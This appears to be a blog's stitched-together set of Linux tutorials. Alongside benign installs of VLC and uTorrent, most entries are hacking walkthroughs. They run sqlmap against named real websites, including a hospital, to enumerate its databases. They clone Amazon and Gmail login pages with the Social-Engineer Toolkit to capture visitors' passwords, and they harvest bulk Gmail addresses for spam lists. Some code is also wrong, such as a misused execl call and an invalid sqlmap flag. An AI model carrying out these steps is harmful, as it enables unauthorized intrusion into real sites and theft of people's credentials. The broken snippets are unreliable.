This tutorial is to get gmail id list using msfconsole in kali linux.
msfconsole is considered as one of the most successful interface to exploit the Metasploit Frameword(MSF).
msfconsole provides many features to look at but I'm focussing on generating the gmail id list here.
So let's start our trip and get gmail ids
first, open up the command prompt and give the command-
root@kali:~# msfconsole
- Now, write the command

msf > use gather/search_email_collector
- Now write the command
show options
It will give you better understanding of what you are doing.
- Now give the command
msf auxiliary(search_email_collector) > set DOMAIN gmail.com
- you can also what you have done so far. just write the command again.
msf auxiliary(search_email_collector) > show options
- So guys, now the stage is set. Now just give the command to get lots of gmail ids list
msf auxiliary(search_email_collector) > exploit
So guys, it's all about to get gmail id list using msfconsole in kali linux.
You can similarly generate lots of other ids.
So enjoy hacking and keep learning.
The tutorial is about how to download and install utorrent on ubuntu linux.
utorrent offers great features, performance, stability, and support for older versions of Windows, linux ,mac and android.
Downloading and installing utorrent is easy on ubuntuJust follow these steps
Open up the terminal and give the command- ubuntu@ubuntu:~$ sudo -sH
-

root@ubuntu:/home/ubuntu# apt-get update
- Now to download the utorrent server
Click Here
Select the package showed in next screenshot.
- Now give command

root@ubuntu:/home/ubuntu# tar -vxzf Downloads/utserver.tar.gz
As our downloaded file is in Downloads directory
- root@ubuntu:/home/ubuntu# cp -r utorrent-server-alpha-v3_3 /opt
root@ubuntu:/home/ubuntu# cd /opt
root@ubuntu:/opt# sudo chmod -R 777 /opt/utorrent-server-alpha-v3_3/
root@ubuntu:/opt# ln -s /opt/utorrent-server-alpha-v3_3/utserver /usr/bin/utserver
root@ubuntu:/opt# utserver -settingspath /opt/utorrent-server-alpha-v3_3/

- Now open up the Browser and paste the url in it localhost:8080/gui
- username=admin
Then press OK button.
You will be guided to your utorrent page
So friends, it's all about to download and install utorrent on ubuntu linux 14.04.3 LTS.
Enjoy downloading and keep learning.
This tutorial is about how to install hydra on ubuntu linux 14.04.3 LTS.
Hydra is one of the best password cracking tool.
It can also support many protocols like http, ftp ,telnet etc
To install the hydra on ubuntu follow these stepsOpen up the terminal and write the command - ubuntu@ubuntu:~$ sudo add-apt-repository ppa:pi-rho/security
- Then write the command
- ubuntu@ubuntu:~$ sudo apt-get update
- Then give the command
ubuntu@ubuntu:~$ sudo apt-get install Hydra
Now we've completed our installation.
To check it, write the command in the terminal
ubuntu@ubuntu:~$ hydra
Hence now you can apply this tool to do brute forcing
and crack the password.
The tutorial is about how to install aircrack-ng 1.1 on ubuntu linux 14.04.3 LTS.
aircrack-ng can be used to monitor, crack ,test or attack the wifi security.
aircrack-ng 1.1 is already stored on official Ubuntu Repository.
Hence it's easier to install it.
So, let's start to install the aircrack-ng 1.1 on our OSFirst of all open up the terminal- ubuntu@ubuntu:~$ sudo apt-get update
- Now give the command
ubuntu@ubuntu:~$ sudo apt-get install aircrack-ng
Now we've completed our installation.

To check it, write the command in the terminal
ubuntu@ubuntu:~$ aircrack-ng
So guys try to check your wifi security using the new
installed tool.
To install wlan0 wifi card click here
The tutorial is about how to install vlc on ubuntu linux 14.04.3 LTS using terminal.
Vlc media player is one of the best cross-platform media player
which supports many kind of media format files.
So let's use the easiest way to install vlcFirstly, open up the terminal- Then give the command

ubuntu@ubuntu:~$ sudo add-apt-repository ppa:videolan/stable-daily

- ubuntu@ubuntu:~$ sudo apt-get update
- ubuntu@ubuntu:~$ sudo apt-get install vlc
If everything works fine, then we'll surely install vlc on our ubuntu version.

To check whether it has been installed or not- Go to Ubuntu software center
- Then select the option installed
- Then select the option Sound & video
- You can see that vlc has installed
So guys, it's all about how to install vlc on ubuntu linux.
Hoping it'll help.
This is the tutorial about how to download and install wlan0 on ubuntu linux.
wlan0 is the wifi card which is used as the penetration tool for wireless networks.
Downloading and installing the wlan0 on ubuntu linux
is little bit different than the other linux distributions.
But it is also easy in ubuntu linux

So follow the steps Open up the browser and search compat wireless download- Select the option Now choose the option Index of /download/compat-wireless-2.6/ - Linux Wireless
- Then select the option compat-wireless-2010-06-26-p.tar.bz2
- It will start to get downloaded
- Now open up the terminal and give the command
ubuntu@ubuntu:~$ sudo -sH
-
Now give the command
root@ubuntu:/home/ubuntu# cd Downloads
root@ubuntu:/home/ubuntu/Downloads# tar -vxjf compat-wireless-2010-06-26-p.tar.bz2
The tar command is used to maintain, create, modify, and extract files that are archived in the tar format.
-v
it is to show the extracting files
-x
it is to extract the files
-j
it is to read or write archives using the bzip2 compressor.
-f
it is to use archive file or device ARCHIVE for extraction
- Then write the command
root@ubuntu:/home/ubuntu/Downloads# cp -r compat-wireless-2010-06-26-p /opt
root@ubuntu:/home/ubuntu/Downloads# cd /opt/compat-wireless-2010-06-26-p

root@ubuntu:/opt/compat-wireless-2010-06-26-p# make unload

root@ubuntu:/opt/compat-wireless-2010-06-26-p# make load
Now we have completed our installation of wlan0.
To see it, open another terminal and write the command
ubuntu@ubuntu:~$ ifconfig
So guys, this is all about how to download and install wlan0 on ubuntu linux.

The tutorial is about to install setoolkit in ubantu linux and clone any website.
Setoolkit is an amazing tool to perform social engineering attacks.
We can do web jacking, tabnabbing ,site cloning , mass mailing and many other exciting attacks using the setoolkit.
So let's install the tool in our ubantu linuxOpen up the terminal and give the command- ubuntu@ubuntu:~$ sudo -sH
- Then give the command
root@ubuntu:/home/ubuntu# apt-get install git
- root@ubuntu:/home/ubuntu# cd /opt
- Now give the command

root@ubuntu:/opt# git clone https://github.com/trustedsec/social-engineer-toolkit/ set/
- Now give the command
root@ubuntu:/opt# cd /opt/set
root@ubuntu:/opt/set# python setup.py install
Here we have completed the installation part.
Now let's use it to clone a website
I am going to clone the Amazon.com

Write the command- root@ubuntu:/opt/set# setoolkit

- Choose option 1
Then option 2
Then option 3
Then option 1

- Now paste your ip address at the place I've darken in above screenshot

- Select option 5 as I've done in above screenshot
- Now write localhost in the new tab search bar and see the magic
Now whenever someone will login at this page you will get his/her login credentials in your apache directory
So friends this is all about how to install setoolkit in ubuntu linux and clone any website.
Remember this is only the start, you can do much more using setoolkit.
So, keep learning.
It is very easy to install theHarvester in ubuntu linux.
We can acquire large gmail or any email lists using theHarvester,
from very popular search engines like google,twitter etc.
So here are the steps you have to followOpen up the terminal and give the command-
ubuntu@ubuntu:~$ sudo -sH
It will make you superuser and you will be permitted to use any file.
- Then give the command
root@ubuntu:~# sudo apt-get install subversion
subversion is the version control system and it will help us to keep older version of files and directories.
- root@ubuntu:~# cd /opt
- Now give the command,
root@ubuntu:/opt# svn checkout https://github.com/laramies/theHarvester
- Now you'll be able to see theHarvester directory under opt directory
root@ubuntu:/opt# ls
theHarvester
- root@ubuntu:/opt# cd theHarvester/trunk
- root@ubuntu:/opt/theHarvester/trunk# ls
Now let's generate the gmail list-
Give the command

root@ubuntu:/opt/theHarvester/trunk# python theHarvester.py -d gmail.com -l 500 -b google
- Now you can see the list of gmail ids which I've acquired from Google search engine
So guys its all about to install theHarvester in ubuntu linux and get gmail list.
Thanks for watching and keep learning.
sqlmap is the great tool for website data penetration. This is the tutorial about how to install sqlmap on ubuntu linux and hack website using sqlmap. Sqlmap helps in fetching data over the database of a website. Thus it opens the possibility of information capturing from web application.
Here are the steps to install sqlmap on ubuntu linux
First of all open up the terminal and give the command- ubuntu@ubuntu:~$ sudo -sH
It will help us to be permitted to install sqlmap
- root@ubuntu:/home/ubuntu# cd /opt
- root@ubuntu:/opt# apt-get install git
To learn about git command you can read tutorial. Just give the command on command prompt
man gittutorial

- root@ubuntu:/opt# git clone https://github.com/sqlmapproject/sqlmap.git
Now let's use the sqlmap to hack a websiteIn the terminal, write - root@ubuntu:/opt/sqlmap# python sqlmap.py -u Http://aumhospitals.com/profile.php?id=7 --dbs
where Http://aumhospitals.com/profile.php?id=7 is the site name
- Now to look at the tables give the command

root@ubuntu:/opt/sqlmap# python sqlmap.py -u Http://aumhospitals.com/profile.php?id=7 -D aumhospi_core1 --tables
- You can see the list of tables in the database aumhospi_core1 of this website
- Now to look at the number of columns in the particular table,
give the command
root@ubuntu:/opt/sqlmap# python sqlmap.py -u Http://aumhospitals.com/profile.php?id=7 -D aumhospi_core1 -T counter --docters

- There are two columns in table doctors
- Now let's see the entries in the particular column
the command is
root@ubuntu:/opt/sqlmap# python sqlmap.py -u Http://aumhospitals.com/profile.php?id=7 -D aumhospi_core1 -T docters -C pk_id_docters
Hence this is all about how to install sqlmap on ubuntu linux and hack website using sqlmap
This is the tutorial about how to hack website using sqlmap in kali linux using setoolkit.
sqlmap in linux using setoolkit is used to detect and take advantage of SQL injection vulnerabili-ties on web applications.
We can easily extract DBMS session user and database,
enumerate users, password
hashes, privileges, databases,
dump entire or user's specific DBMS
tables/columns by using sqlmap.
You can easily find the sql vulnerable websites on internet.
I am experimenting with one of them.
I am experimenting with the website http://aumhospitals.com/profile.php?id=7
So, lets start our website hacking journey.Open up the terminal and write the command- root@kali:~# sqlmap -u http://artlinkinteriors.com/page.php?id=1 --dbs
- -u is to used to assign the target url
- --dbs is used to Enumerate DBMS databases
- You can see the list of database that i have highlighted.
- Now to see the tables of the particular database,
give the command
- root@kali:~# sqlmap -u http://aumhospitals.com/profile.php?id=7 -D aumhospi_core1 --tables
- -D is used to assign the name of database whose tables we wanna see.
- --tables is used to Enumerate DBMS database tables of the database which we mention (using -D)

- In above screenshot, you can see the list of retrieved tables of the database aumhospi_core1
- Now to see columns of particular table of the particular database,
give the command
- root@kali:~# sqlmap -u http://aumhospitals.com/profile.php?id=7 -D aumhospi_core1 -T jobs --columns
- -D is used to assign a particular database
- -T is used to assign a particular table
- --columns is used to extract columns of particular table of particular database
So, guys it is all about hacking a website using sqlmap in kali linux.
This is just the tutorial, so I have to stop here
but you guys don't stop and keep learning.
But don't try to misuse any information.
The tutorial is about to create child process by fork() in linux using C.
fork() which is the library funtion, is used to create child process.I will explain fork() using C.
Now the question is what happens when the child process is created?
When we use fork(), this function splits the running process into two processes, in which one is the parent and other is the child process.
Let's understand this with an examplethis is the C code- #include<stdio.h>
#include<unistd.h> // for fork()
void main()
{ printf("Before calling fork()");
fork();
printf("After calling fork()");
}
- Output:
Before calling fork()
After calling fork()
After calling fork()
Here, we can see that as the fork() is called the program splitted into
two parallel processes which work simultaneously.
Let's apply our newly learned concept on next level- #include<stdio.h>
#include<unistd.h>
void main()
{
int PID;
PID=fork();
if(PID==0)
{
//child process
printf("The pdf files are copying on the Desktop");
}
else if(PID>0)
{
//parent process
execl("cp" ,"*.txt" ,"/Desktop" ,NULL);
}
else
printf("Child process isn't created");
}
NOTE
fork() returns 0 if child process is created
fork() returns PID or process ID of the child process to the parent process.
fork() returns Negative value if child process creation fails.
In above program, child process is displaying the phrase "The pdf files are copying on the Desktop"
and parent process is copying the pdf files.
You can choose the directory according to your system configuration.
Hence guys, this is all about to create child process by fork in linux using C
Hello guys! this is to show you the coolest steps to hack gmail id with kali linux using setoolkit. So get ready to learn to hack gmail id with kali linux using setoolkit.
- First of all open the terminal
- now, in the terminal write setoolkit
- Enter 1
- Enter 2
- Enter 3
- Enter 1


- Now,in the line
set:webattack> IP address for the POST back in Harvester/Tabnabbing:
you have to enter your IP address
for this - first open new terminal

- Then in the new terminal, enter ifconfig
- you can see your IP address at the place which I have darken
- Now paste your IP address in the first terminal
- After pasting the IP address and pressing the Enter key,you'll see this
- Now,in the place where i have darken just enter 2
- Don't close this terminal,email id and password are gonna shown on this terminal

Now in your browser,type your IP Address.
You will see webpage like
Whenever someone login with this IP Address ,his/her email id and password will show on your first terminal


